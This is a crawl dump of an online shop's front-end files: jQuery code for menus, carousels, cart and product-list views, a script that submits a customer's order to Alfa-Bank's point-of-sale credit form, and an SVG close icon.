		$('.folders-shared').removeClass('opened');
                $('.block-body-dropdown-hlp').removeClass('opened'); 
	});

	var toggleSlide = function(el, cl) {
		$(el).on(clickStart, function() {
			if (!$(this).next().is(':animated')) {
				$(this).toggleClass('opened');
				$(cl).toggleClass('opened').slideToggle(250);
				
			} return false;           
		});
	}
	
	//toggleSlide('.folders-shared-title', '.folders-menu-mobile');
	toggleSlide('.filter-title', '.shop2-filter-body');
	toggleSlide('.sorting-input', '.sorting-input-body');
	
	$('.folders-shared-title').off('click');
	$('.folders-shared-title').on('click', function(){
		$(this).toggleClass('opened');
		$(this).next().toggleClass('opened').slideToggle(250);

		if ($(window).width()<768) {
			$('html').toggleClass('overflowHidden');
		}
	});

	var closeSlide = function(clz, el, cl, bl) {
		$(clz).on('click', function() {
			if ($(this)) {                
				$(el).removeClass('opened');                
				$(cl).removeClass('opened');               
				$(bl).removeClass('opened');               
			} return false;
		});
	}

	closeSlide('.close-dropdown, .shop2-filter-close', '.block-title-cart, .block-title-search, .login-title', '.block-body-dropdown', '.cart-preview, .site-search-wrapper, .block-body-dropdown-hlp, .search-opend-btn, .shop2-block.search-form, .shop2-block.login-form, .shop2-filter-body');

$('.shop2-cart-total-right .question').on(clickStart, function (e) {
      $('.shop2-cart-total-right .question').next().addClass('opened');
});

	$(document).on("keydown", function (e) {
		if (e.keyCode===27) {
			$('.block-body-dropdown, .folders-menu-mobile, .block-body-dropdown-hlp').removeClass('opened');
			$('.block-title-cart, .block-title-search, .login-title, .shop2-block.search-form').removeClass('opened');
		};
	});

	// if($('.folders-shared-title').hasClass('opened')) {
	// 	$('.folders-shared-left').show();
	// }else {
	// 	$('.folders-shared-left').hide();
	// }

	$(document).on('click', '.block-title-cart', function(){
		var $this = $(this);
		ajaxCart(function(){
			$this.addClass('opened');
			$('.block-body-dropdown, .cart-preview, .block-body-dropdown-hlp').addClass('opened');
			if ($this.hasClass('opened')){
				$('.block-title-search, .site-search-wrapper, .search-opend-btn, .login-title bl-title, .shop2-block.login-form ').removeClass('opened');
			}
			$('.shop2-block.search-form').removeClass('opened')
			$('.shop-cart-wr').show();
			$('.folders-menu-mobile').removeClass('opened');
		});

	}); 

	$('.sorting-input').on(clickStart ,function(){
		$('.sorting-input-wrap').toggleClass('opened');
	}); 

	$('.block-title-search').on('click',function(){
		$(this).addClass('opened');
		$('.block-body-dropdown, .site-search-wrapper, .search-opend-btn, .block-body-dropdown-hlp').addClass('opened');
		if ($(this).hasClass('opened')){
			$('.block-title-cart, .cart-preview, .login-title, .shop2-block.login-form').removeClass('opened');
		}
		$('.folders-menu-mobile').removeClass('opened');
	});

	$('.login-title').on('click',function(){
		$(this).addClass('opened');
		$('.block-body-dropdown, .login-form, .block-body-dropdown-hlp').addClass('opened');
		if ($(this).hasClass('opened')){
			$('.block-title-cart, .cart-preview, .block-title-search, .site-search-wrapper, .search-opend-btn, .shop2-block.search-form').removeClass('opened');
		}
		$('.shop-cart-wr').hide();
		$('.folders-menu-mobile').removeClass('opened');
	});

	$('.search-opend-btn').on('click',function(){
		$('.shop2-block.search-form').toggleClass('opened');
	});

	$(document).on(clickStart, function(event) {
		if ($(event.target).closest('.shop2-filter, .sorting-input, #shop2-color-ext-popup').length) return;

		$('.filter-title').removeClass('opened');
		$('.sorting-input-wrap').removeClass('opened');
		$('.shop2-filter-body').slideUp(250);
		$('.sorting-input-body').slideUp(250);

		if ($(window).width() <= 940) {
			$('.folders-shared-title').removeClass('opened');	
		}
	});

		if ($(window).width() <= 940) {
			$('.folders-shared-title').removeClass('opened');	
		}	
	// (function() {


	function resSlider() {	
		(function() {
		var carousel = $('.collections-blocks-wrapper .shop2-group-kinds').owlCarousel({
		    stagePadding: 0,
		    loop:true,	
		    center: false, 
			navSpeed: 1000,
			autoplay: true,		    
		    margin:0,
		    nav:true,
			responsive: {
				0: {
					stagePadding: 25,
					items: 1,
					center: false,
					margin: 3
				},
				400: {
					items: 1,
					stagePadding: 24,
					margin: 3
				},				
				480: {
					items: 2,
					stagePadding: 27,
					margin: 3
				},
				600: {
					center: false,
					margin: 3,
					stagePadding: 27,
					items: 2
				},				
				650: {
					margin: 3,
					stagePadding: 27,
					items: 3
				},
				768: {
					items: 3,
					stagePadding: 37,
					margin: 3
				},
				786: {
					items: 3,
					stagePadding: 37,
					margin: 13
				},				
				800: {
					items: 3,
					stagePadding: 57,
					margin: 13
				},			
				1200: {
					items : 4,
					stagePadding: 57,
					margin: 20
				},
				1485: {
					items : 5,
					margin: 20
				},
				1600: {
					items : 5,
					stagePadding: 100,
					margin: 20
				}				
			}
			
			
		});
		
		var $owlMainBlocks = $('.main-blocks-wrapper .product-list').owlCarousel({

		    stagePadding: 0,
		    loop:true,	
		    center: false, 
			navSpeed: 1000,
			autoplay: true,		    
		    margin:0,
		    nav:true,
			responsive: {
				0: {
					stagePadding: 25,
					items: 1,
					center: false,
					margin: 3
				},
				400: {
					items: 1,
					stagePadding: 24,
					margin: 3
				},				
				480: {
					items: 2,
					stagePadding: 27,
					margin: 3
				},
				600: {
					center: false,
					margin: 3,
					stagePadding: 27,
					items: 2
				},				
				650: {
					margin: 3,
					stagePadding: 27,
					items: 3
				},
				768: {
					items: 3,
					stagePadding: 37,
					margin: 3
				},
				786: {
					items: 3,
					stagePadding: 37,
					margin: 13
				},				
				800: {
					items: 3,
					stagePadding: 57,
					margin: 13
				},			
				1200: {
					items : 4,
					stagePadding: 57,
					margin: 20
				},
				1485: {
					stagePadding: 100,
					items : 5,
					margin: 20
				},
				1600: {
					items : 5,
					stagePadding: 100,
					margin: 20
				}				
			}			
		});
		
		$('.main-blocks-wrapper').show();

		var owl1 = $('.slider').owlCarousel({
			loop: true,
			smartSpeed: 500,
			autoplay: true,
			nav: true,
			stopOnHover: true,
			navigation: false,
			autoHeight: false,
			paginationSpeed : 50,
			goToFirstSpeed : 50,
			items: 1,
			margin:0,
			autoplayHoverPause: true
		});

		var carousel3 = $('.modifications').owlCarousel({
			center: false,
			navSpeed: 1000,
			autoplay: true,
			loop: true,
			stopOnHover: true,
			responsive: {
				0: {
					margin: 5,
					items: 1
				},
				500: {
					margin: 0,
					items: 1
				},				
				550: {
					margin: 5,
					items: 2
				},
				680: {
					margin: 13,
					items: 3
				},
				710: {
					margin: 3,
					margin: 13
				},
				1100: {
					items: 4,
					margin: 13
				},				
				1300: {
					items: 4,
					margin: 13
				},
				1354: {
					items: 5,
					margin: 20
				}
			}
		});
	

		$('.slider .owl-dots').wrap('<div class="dots-wrapper"></div>');

		function liveCarousel(node) {
			var $wrapper = $(node);
			if (!$wrapper.length) return;
			var $owlItems = $wrapper.find('.owl-item');
			var wrapperCoords = getCoords($wrapper.get(0));
			var data;

				data = {
					rotateY: 60,
					//translateX: 38,
					translateZ: 134
				};

			$owlItems.each(function() {
				var $this = $(this);
				var $form = $this.find('.shop2-product-item, .shop-kind-item');
				var coords = getCoords(this);
				var coefficient = 1;
				var position = 1;
				
				if (coords.left < wrapperCoords.left) {
					coefficient = (coords.left - wrapperCoords.left) / coords.width;
					position = -1;

				} else if (coords.left + coords.width > wrapperCoords.width + wrapperCoords.left) {
					coefficient = (coords.left + coords.width - (wrapperCoords.width + wrapperCoords.left)) / coords.width;
				} else {
					coefficient = 0;
				}
				
				if (coords.left < wrapperCoords.left - coords.width || coords.left + coords.width > wrapperCoords.width + wrapperCoords.left + coords.width) {
					coefficient = 0;
				}

				coefficient = Math.abs(coefficient);

				if (coefficient > 1) {
					coefficient = 1;
				}

				var value = {
					rotateY: data.rotateY * coefficient * position,
					//translateX: data.translateX * coefficient * position,
					origin: position == 1 ? "0 0" : "100% 0",
					translateZ: data.translateZ * -coefficient
				}

				if (coefficient != 0) {
					$form.css('transform', getCss(value));
					$form.css('opacity', 1 - coefficient + 0.2);
					$form.css('transform-origin', value.origin);
				} else {
					$form.css('transform', 'none');
					$form.css('opacity', 1);
					$form.css('transform-origin', "50% 50%");
				}
			});
		}

		function getCoords(node) {
			if (!node) {
				return;
			}
			return node.getBoundingClientRect();
		}

		function getCss(value) {
			return 'rotateY(' + value.rotateY + 'deg)';
		}
		
		function animate(draw, duration) {
		  var start = performance.now();

		  requestAnimationFrame(function animate(time) {
			var timePassed = time - start;

			if (timePassed > duration) timePassed = duration;

			draw(timePassed);

			if (timePassed < duration) {
			  requestAnimationFrame(animate);
			}
		  });
		}
		animate(function() {
			liveCarousel('.collections-blocks-wrapper');
		}, 4000);

		carousel.on('translate.owl.custom resized.owl.carousel', function() {
			liveCarousel('.collections-blocks-wrapper');
		});

		$owlMainBlocks.on('translate.owl.custom resized.owl.carousel ', function() {
			liveCarousel('.main-blocks-wrapper');
		});

		carousel.on('changed.owl.carousel', function(event) {
				animate(function() {
				    liveCarousel('.collections-blocks-wrapper');
				}, 1000);
		});

		$owlMainBlocks.on('changed.owl.carousel', function(event) {
				animate(function() {
				    liveCarousel('.main-blocks-wrapper');
				}, 1000);
		});

		$('.owl-stage-outer').on(isMobileSlider ? 'touchend' : 'mouseup', function(event) {
			animate(function() {
				liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
			}, 1000);
		});
		
		$('.owl-nav').on(isMobileSlider ? 'touchend' : 'mouseup', function(event) {
			animate(function() {
				liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
			}, 1000);
		});		
		animate(function() {
			liveCarousel('.main-blocks-wrapper');
		}, 1000);		
		setTimeout(function() {
			animate(function() {
				liveCarousel('.main-blocks-wrapper');
			}, 3300);
		},2200);
		})();
	}
	resSlider();


	(function() {
		var owl4 = $('.product-thumbnails').owlCarousel({
			loop: false,
			smartSpeed: 500,
			autoplay: true,
			nav: true,
			stopOnHover: true,
			navigation: false,
			paginationSpeed : 50,
			goToFirstSpeed : 50,                
			items: 5,
			margin: 10,
			autoplayHoverPause: true,

		responsive: {
			0: {
				items: 3
			},
			600: {
				items: 4
			},
			1024: {
					items: 6
				}
			}
		});
		
		$('.product-thumbnails a').on(clickStart, function(){
			// return false;
			// e.preventDefault();				
		});
		
	})();
	
	$('.scrollbarY').tinyscrollbar({
		size: 100,
		sizethumb: 15,
		axis: "y"
	});

	if (isMobile && $(window).width() <= 1024){
		$('.folders-shared-title').on(clickStart, function(){
			$('.scrollbarY2').tinyscrollbar({
				size: 100,
				sizethumb: 15
			});
		});
	}
	$('.folders-shared-title').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	$('.site-sidebar').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	
	$(window).load(function(){
		$('.menu-top-wrapper').addClass('show-menu');
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	
	$('.menu-top-wrapper li span').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});

	$('.product-list-simple .shop2-product-item').each(function() {
		var $this = $(this),
			$actionMove = $this.find('.product-bot-wrap');
			$this.find('.shop2-product-actions').prependTo($actionMove);
	});	

	$('.product-list.shop2-pricelist .shop2-product-item').each(function() {
		var $this = $(this),
			$actionMove2 = $this.find('.product-middle-in');
			$this.find('.product-compare').appendTo($actionMove2);
			$this.find('.shop2-product-actions').appendTo($actionMove2);
			
	});	
 

	//ajaxCart();
	shop2.on('afterCartPreviewRemoveItem, afterCartPreviewClear', function () {
		cart_load = false;
		ajaxCart();
	});
	shop2.on('afterCartAddItem', function () {
		cart_load = false;
	});	
	
    $('.shop2-product-item').each(function() {
    	var $blocksRight = $(this).find('.product-price'),
    		$this = $(this);
    	$(this).find('.price-old.question').on(clickStart, function(){
    		$(this).find('.shop2-product-discount-desc').addClass('werrrr');
    	});

    });	


//Amount-minus-disabled

	$('.shop2-cart-product, .shop2-product-item, .product-r-side, .shop2-product').each(function(index) {
		var $this = $(this),
			$amountInput = $this.find('.shop2-product-amount input[type="text"]'),
			amountInputValue = $amountInput.val();

		function amounMinus() {
			if (amountInputValue >= 2) {
				$this.find('.shop2-product-amount button.amount-minus').removeClass('disabled');
			} else {
				$this.find('.shop2-product-amount button.amount-minus').addClass('disabled');
			}
		}
		amounMinus();

		$this.find('.shop2-product-amount button').on(clickStart, function(e) {
			setTimeout(function() {
				amountInputValue = $amountInput.val();

				amounMinus();
			}, 100);
		});
		$this.find('.shop2-product-amount input').on('keyup', function(e) {
			setTimeout(function() {
				amountInputValue = $amountInput.val();

				amounMinus();
			}, 100);
		});
	});


	//-----View-btn
	var $btnThumbs = $('.view_shop a.thumb-view'),
		$btnSimple = $('.view_shop a.simple-view'),
		$btnPrice = $('.view_shop a.pricelist-view'),
		$lotsWrap = $('.product-list');

	function thumbsLots() {
		$btnThumbs.addClass('active-view');
		$btnSimple.removeClass('active-view');
		$btnPrice.removeClass('active-view');
		$lotsWrap.addClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('product-list-simple');
		$lotsWrap.removeClass('shop2-pricelist');
		$('.pricelist-name-wr').removeClass('product-list-price');
	    
	    $('.product-list-thumbs .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-top');
		
	    	$(this).find('.product-label').appendTo($prodImage);

	    });			
	}
	
	function simpleLots() {
		$btnSimple.addClass('active-view');
		$btnThumbs.removeClass('active-view');
		$btnPrice.removeClass('active-view');
		$lotsWrap.addClass('product-list-simple');
		$lotsWrap.removeClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('shop2-pricelist');
		$('.pricelist-name-wr').removeClass('product-list-price');
		$('.product-list-simple .shop2-product-item').each(function() {
			var $this = $(this),
				$actionMove = $this.find('.product-bot-wrap');
				$this.find('.shop2-product-actions').prependTo($actionMove);
		});			
	    $('.product-list.product-list-simple .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-image'),
	    		$actionMove = $(this).find('.product-bot-wrap');
	    		$(this).find('.shop2-product-actions').prependTo($actionMove);
	    		$(this).find('.product-label').appendTo($prodImage);

	    });	

	}
	

	function priceLots() {
		$btnPrice.addClass('active-view');
		$btnThumbs.removeClass('active-view');
		$btnSimple.removeClass('active-view');
		$lotsWrap.addClass('shop2-pricelist');
		$lotsWrap.removeClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('product-list-simple');
		$('.pricelist-name-wr').addClass('product-list-price');
		
	    $('.shop2-pricelist .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-middle-in');

	    	$(this).find('.product-label').appendTo($prodImage);
	    	$(this).find('.product-compare').appendTo($prodImage);
	    });			
	}

	$btnThumbs.on('click', function(e) {
		e.preventDefault();
		thumbsLots();
		eraseCookie('simple-view');
		eraseCookie('pricelist-view');
		createCookie('thumbs-view', 1, 1);
		return false;
	});

	$btnSimple.on('click', function(e) {
		e.preventDefault();
		simpleLots();
		eraseCookie('pricelist-view');
		eraseCookie('thumbs-view');
		createCookie('simple-view', 1, 1);
		return false;
	});

	$btnPrice.on('click', function(e) {
		e.preventDefault();
		priceLots();
		eraseCookie('thumbs-view');
		eraseCookie('simple-view');
		createCookie('pricelist-view', 1, 1);
		return false;
	});

	function mobileLots() {
		if ($(window).width() <= 670 && $lotsWrap.hasClass('product-list-simple')) {
			$lotsWrap.removeClass('product-list-simple').addClass('list-thumb product-list-thumbs');				
			$lotsWrap.removeClass('shop2-pricelist').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('simple-view')) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('product-list-simple');				
		}	
		if ($(window).width() <= 670){
			$lotsWrap.addClass('list-thumb product-list-thumbs');
			$lotsWrap.removeClass('product-list-simple');
			$lotsWrap.removeClass('shop2-pricelist');
		    $('.product-list-thumbs .shop2-product-item').each(function() {
		    	var $prodImage = $(this).find('.product-top');
			
		    	$(this).find('.product-label').appendTo($prodImage);
	
		    });			
		}
		$('.pricelist-name-wr').removeClass('shop2-pricelist');
	}	
	
	function viewLots() {
		var	$mainBlock = $lotsWrap.closest('.main-blocks-wrapper').length;

		if ($(window).width() <= 670 && $lotsWrap.hasClass('product-list-simple')) {
			$lotsWrap.removeClass('product-list-simple').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('simple-view') && !$mainBlock == 1) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('product-list-simple');
			 $('.product-list.product-list-simple .shop2-product-item').each(function() {
		    	var $prodImage = $(this).find('.product-image'),
		    		$actionMove = $(this).find('.product-bot-wrap');
		    		$(this).find('.shop2-product-actions').prependTo($actionMove);
		    		$(this).find('.product-label').appendTo($prodImage);
	
		    });	
		} else if ($(window).width() <= 670 && $lotsWrap.hasClass('shop2-pricelist')) {
			$lotsWrap.removeClass('shop2-pricelist').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('price-view') && !$mainBlock == 1) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('shop2-pricelist');
			
		} else if ($(window).width() <= 671) {
		 	mobileLots();
		} 
		else {
			$lotsWrap.removeClass('product-list-mobile');
			if (readCookie('thumbs-view') || $mainBlock == 1) {
				thumbsLots();
			} else if (readCookie('simple-view') || $mainBlock == 1) {
				simpleLots();
				eraseCookie('simple-view'); 
			} else if (readCookie('pricelist-view') || $mainBlock == 1) {
				priceLots();
			}
		}
		
	}

	if (readCookie('simple-view')){
		$('.shop2-btn.simple-view').addClass('active-view');
		$('.shop2-btn.pricelist-view').removeClass('active-view');
		$('.product-list').removeClass('shop2-pricelist')
	}
 	// 	$(window).load(function(event) {
		// 	animate(function() {
		// 		liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
		// 	}, 1000);
		// });    
		
	if (typeof $.fn.lightGallery === 'undefined') {
		$('.cart-product-image a').removeClass('highslide').off('click');
		$('.product-side-l a').removeClass('highslide').off('click');
	    $.getScript("/g/libs/lightgallery/v1.2.19/lightgallery.js", function( data, textStatus, jqxhr ) {
	          $(document).find('head').append('<link rel="stylesheet" href="/g/templates/shop2/2.70.2/css/lightgallery.css">');
	          
	          $('.product-side-l, .cart-product-image').lightGallery({
	            selector: 'a',
	            thumbnail: false,
	            download: false
	          });
	          
	    });
	}
	
	
	var test_flag = 0;
	
	$('.folders-menu-mobile .has ul').hover(function(){
		if (test_flag < 1) {
		setTimeout(function(){
      
			   if ( typeof(Event) === 'function' ) {
			     window.dispatchEvent(new Event('resize'));
			   } else {
			     var evt = window.document.createEvent('UIEvents'); 
			     evt.initUIEvent('resize', true, false, window, 0); 
			     window.dispatchEvent(evt);
			   }
			 
			}, 100);
		}
		test_flag = 1;
	}, function() {
		test_flag = 0;
	});
	
	
	//----------- WARNING PANEL
	
	$('.warning-block .agree').on('click', function() {
		var $wrap = $(this).parents('.warning-block'),
			$html = $(document.documentElement);
			
		createCookie('popup_page_ids', 7, 1);
		
		$wrap.hide();
		$html.removeClass('warning');
		
		return false;
	});
	
	
	
	/*upd*/
	
	(function() {
		var	isMobile 	= /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
			$aside 	= $('.site_sidebar.left');

		function func() {
			if ( isMobile || window.matchMedia('(max-width: 940px)').matches ) {
				
				$aside.addClass('mobile');
				//if(jQuery().scrollbar) {
//					$aside.scrollbar('destroy');
				//}
			} else {
				
				$aside.removeClass('mobile');
				
				//if(jQuery().scrollbar) {
//					$aside.scrollbar('init');
				//}
			}
		};

		$(window).on('resize', func).trigger('resize');
	})();
	
	$('.categories-menu a').each(function() {
		var $this = $(this);
		
		if ( $this.siblings('ul').length ) {
			$this
				.append($('<span class="arrow">&nbsp;</span>'))
				.addClass('has');
		}
	});
	
	$('.categories-menu-title').on('click', function() {
		var $menu = $('.categories-menu-inner');
		
		if ( window.matchMedia('(max-width: 940px)').matches ) {
			$menu.toggleClass('open');
		} else {
			$menu.slideToggle();
		};
		
		$('.block-body-dropdown-hlp, .block-body-dropdown, .block-title-cart, .cart-preview, .block-title-search, .site-search-wrapper, .search-opend-btn, .shop2-block.search-form, .login-title, .shop2-block.login-form').removeClass('opened');
	});
	
	function func1() {
		var $mobWr 	= $('.site_sidebar-inner'),
			$desWr 	= $('.categories-menu-wrapper'),
			$menu 	= $('.categories-menu-inner');
			
		if ( window.matchMedia('(max-width: 940px)' ).matches ) {
			if ( !$menu.closest($desWr).length ) return;
			$menu
				.appendTo($mobWr)
				.removeAttr('style');
		} else {
			if ( $menu.closest($desWr).length ) return;
			$menu.appendTo($desWr);
		}
	};
	
	$(window).on('resize', func1).trigger('resize');
	
	$('.categories-menu').on('click', 'span.arrow', function() {
		var $link = $(this).closest('a'),
			$parentLi = $link.closest('li');
		
		$link
			.toggleClass('open')
			.next().slideToggle();
			
		$parentLi.siblings().find('ul').slideUp();
		$parentLi.siblings().find('a').removeClass('open');

		return false;
	});
	
	/*upd*/
	

	if ( shop2.my.menu_on_mobile == true ) {
		var	topMenu = $('.menu-top-wrapper'),
		sideBar = $('.categories-menu-inner');
		
		topMenu.clone().removeAttr('class').addClass('categories-menu-mobile').appendTo(sideBar);
	}
	
});

$(function(){
	$('.btn_payment_rest').click(function(){
		$('.option-type').eq(1).find('label').click()
	});
})

--- FILE ---
content_type: application/javascript
request_url: https://annkor-company.ru/t/v8961/images/js/buy_in_credit.js
body_size: 1271
content:
// begin для заказа
function sendClaimToAnketa3(o_inn, o_on, o_user, o_basket, o_action){
	
	console.log(o_basket);
	
	
	
	var xml = document.implementation.createDocument('', '', null);
	var inParams = xml.createElement("inParams");

	//companyInfo
	var companyInfo =  xml.createElement("companyInfo");
		var inn = xml.createElement("inn");
			inn.textContent = o_inn;

		companyInfo.appendChild(inn);

	//creditInfo
	var creditInfo = xml.createElement("creditInfo");
		var reference = xml.createElement("reference");
			var ts = new Date();
			reference.textContent = "ON_" + o_on + "_T_" + ts.getHours() + ts.getMinutes();
		//var firstPayment = xml.createElement("firstPayment");
		//var creditPeriod = xml.createElement("creditPeriod");
		//var creditProductCode = xml.createElement("creditProductCode");
		//var shopCode = xml.createElement("shopCode");

		creditInfo.appendChild(reference);
		//creditInfo.appendChild(firstPayment);
		//creditInfo.appendChild(creditPeriod);
		//creditInfo.appendChild(creditProductCode);
		//creditInfo.appendChild(shopCode);

	//clientInfo
	var clientInfo = xml.createElement("clientInfo");
		//var lastname = xml.createElement("lastname");
			//lastname.textContent = o_user.lastname;
		var firstname = xml.createElement("firstname");
			firstname.textContent = o_user.firstname;
		//var middlename = xml.createElement("middlename");
			//middlename.textContent = o_user.middlename;
		//var passportNamber = xml.createElement("passportNamber");
		//var passportSeries = xml.createElement("passportSeries");
		var email = xml.createElement("email");
			email.textContent = o_user.email;
		var mobphone = xml.createElement("mobphone");
			mobphone.textContent = o_user.mobphone;

		//clientInfo.appendChild(lastname);
		clientInfo.appendChild(firstname);
		//clientInfo.appendChild(middlename);
		//clientInfo.appendChild(passportNamber);
		//clientInfo.appendChild(passportSeries);
		clientInfo.appendChild(email);
		clientInfo.appendChild(mobphone);

	//specificationList
	var specificationList = xml.createElement("specificationList");
		if (!$.isEmptyObject(o_basket)){
			for(var item in o_basket){
				var row = xml.createElement("specificationListRow");
					var desc = xml.createElement("description");
						desc.textContent = item;
					var amount = xml.createElement("amount");
						amount.textContent = o_basket[item].amount;
					var price = xml.createElement("price");
						price.textContent = o_basket[item].price;
					var category = xml.createElement("category");
						category.textContent = "MISCELLANEOUS";
					var code = xml.createElement("code");
						code.textContent = o_basket[item].code;
					var img = xml.createElement("image");
						img.textContent = o_basket[item].img;
		
					row.appendChild(code);
					row.appendChild(category);
					row.appendChild(desc);
					row.appendChild(amount);
					row.appendChild(price);
					row.appendChild(img);
					if (o_action) {
						var action = xml.createElement("action");
						action.textContent = o_action;
						row.appendChild(action);
					}
					specificationList.appendChild(row);
			}
		}

	//
	inParams.appendChild(companyInfo);
	inParams.appendChild(creditInfo);
	inParams.appendChild(clientInfo);
	inParams.appendChild(specificationList);
	xml.appendChild(inParams);

	//console.log($(xml).find('*:first'));

	var endpoint = "https://anketa.alfabank.ru/alfaform-pos/endpoint";
	var serializedXml = new XMLSerializer().serializeToString(xml);
	post2(endpoint, {InXML:serializedXml/*, testMode:true*/});
};

function post2(path, params, method) {
    method = method || "post";

    var form = document.createElement("form");
    form.setAttribute("method", method);
    form.setAttribute("action", path);
    form.setAttribute("accept-charset", "UTF-8");

    for(var key in params) {
        if(params.hasOwnProperty(key)) {
            var hiddenField = document.createElement("input");
            hiddenField.setAttribute("type", "hidden");
            hiddenField.setAttribute("name", key);
            hiddenField.setAttribute("value", params[key]);
            form.setAttribute("target", "_blank");
            form.appendChild(hiddenField);
        }
    }

    document.body.appendChild(form);
    form.submit();
};
// end для заказа

--- FILE ---
content_type: image/svg+xml
request_url: https://annkor-company.ru/t/images/__csspatch/4/324f6eef2ec5597f26e230bb8df0aa0d.svg
body_size: 866
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events" xml:space="preserve" x="0px" y="0px" width="24px" height="24px"  viewBox="0 0 24px 24px" preserveAspectRatio="none" shape-rendering="geometricPrecision">"<path xmlns="http://www.w3.org/2000/svg" fill="rgb(0, 0, 0)" d="M13.000,13.000 L12.000,13.000 L11.000,13.000 L11.000,12.000 L11.000,11.000 L12.000,11.000 L13.000,11.000 L13.000,12.000 L13.000,13.000 ZM14.000,14.000 L13.000,14.000 L13.000,13.000 L14.000,13.000 L14.000,14.000 ZM15.000,15.000 L14.000,15.000 L14.000,14.000 L15.000,14.000 L15.000,15.000 ZM16.000,16.000 L15.000,16.000 L15.000,15.000 L16.000,15.000 L16.000,16.000 ZM17.000,17.000 L16.000,17.000 L16.000,16.000 L17.000,16.000 L17.000,17.000 ZM18.000,18.000 L17.000,18.000 L17.000,17.000 L18.000,17.000 L18.000,18.000 ZM19.000,19.000 L18.000,19.000 L18.000,18.000 L19.000,18.000 L19.000,19.000 ZM20.000,20.000 L19.000,20.000 L19.000,19.000 L20.000,19.000 L20.000,20.000 ZM21.000,21.000 L20.000,21.000 L20.000,20.000 L21.000,20.000 L21.000,21.000 ZM22.000,22.000 L21.000,22.000 L21.000,21.000 L22.000,21.000 L22.000,22.000 ZM23.000,23.000 L22.000,23.000 L22.000,22.000 L23.000,22.000 L23.000,23.000 ZM24.000,24.000 L23.000,24.000 L23.000,23.000 L24.000,23.000 L24.000,24.000 ZM10.000,14.000 L10.000,13.000 L11.000,13.000 L11.000,14.000 L10.000,14.000 ZM9.000,15.000 L9.000,14.000 L10.000,14.000 L10.000,15.000 L9.000,15.000 ZM8.000,16.000 L8.000,15.000 L9.000,15.000 L9.000,16.000 L8.000,16.000 ZM7.000,17.000 L7.000,16.000 L8.000,16.000 L8.000,17.000 L7.000,17.000 ZM6.000,18.000 L6.000,17.000 L7.000,17.000 L7.000,18.000 L6.000,18.000 ZM5.000,19.000 L5.000,18.000 L6.000,18.000 L6.000,19.000 L5.000,19.000 ZM4.000,20.000 L4.000,19.000 L5.000,19.000 L5.000,20.000 L4.000,20.000 ZM3.000,21.000 L3.000,20.000 L4.000,20.000 L4.000,21.000 L3.000,21.000 ZM2.000,22.000 L2.000,21.000 L3.000,21.000 L3.000,22.000 L2.000,22.000 ZM1.000,23.000 L1.000,22.000 L2.000,22.000 L2.000,23.000 L1.000,23.000 ZM-0.000,24.000 L-0.000,23.000 L1.000,23.000 L1.000,24.000 L-0.000,24.000 ZM10.000,10.000 L11.000,10.000 L11.000,11.000 L10.000,11.000 L10.000,10.000 ZM9.000,9.000 L10.000,9.000 L10.000,10.000 L9.000,10.000 L9.000,9.000 ZM8.000,8.000 L9.000,8.000 L9.000,9.000 L8.000,9.000 L8.000,8.000 ZM7.000,7.000 L8.000,7.000 L8.000,8.000 L7.000,8.000 L7.000,7.000 ZM6.000,6.000 L7.000,6.000 L7.000,7.000 L6.000,7.000 L6.000,6.000 ZM5.000,5.000 L6.000,5.000 L6.000,6.000 L5.000,6.000 L5.000,5.000 ZM4.000,4.000 L5.000,4.000 L5.000,5.000 L4.000,5.000 L4.000,4.000 ZM3.000,3.000 L4.000,3.000 L4.000,4.000 L3.000,4.000 L3.000,3.000 ZM2.000,2.000 L3.000,2.000 L3.000,3.000 L2.000,3.000 L2.000,2.000 ZM1.000,1.000 L2.000,1.000 L2.000,2.000 L1.000,2.000 L1.000,1.000 ZM-0.000,-0.000 L1.000,-0.000 L1.000,1.000 L-0.000,1.000 L-0.000,-0.000 ZM14.000,10.000 L14.000,11.000 L13.000,11.000 L13.000,10.000 L14.000,10.000 ZM15.000,9.000 L15.000,10.000 L14.000,10.000 L14.000,9.000 L15.000,9.000 ZM16.000,8.000 L16.000,9.000 L15.000,9.000 L15.000,8.000 L16.000,8.000 ZM17.000,7.000 L17.000,8.000 L16.000,8.000 L16.000,7.000 L17.000,7.000 ZM18.000,6.000 L18.000,7.000 L17.000,7.000 L17.000,6.000 L18.000,6.000 ZM19.000,5.000 L19.000,6.000 L18.000,6.000 L18.000,5.000 L19.000,5.000 ZM20.000,4.000 L20.000,5.000 L19.000,5.000 L19.000,4.000 L20.000,4.000 ZM21.000,3.000 L21.000,4.000 L20.000,4.000 L20.000,3.000 L21.000,3.000 ZM22.000,2.000 L22.000,3.000 L21.000,3.000 L21.000,2.000 L22.000,2.000 ZM23.000,1.000 L23.000,2.000 L22.000,2.000 L22.000,1.000 L23.000,1.000 ZM24.000,-0.000 L24.000,1.000 L23.000,1.000 L23.000,-0.000 L24.000,-0.000 Z"/></svg>

--- FILE ---
content_type: text/javascript
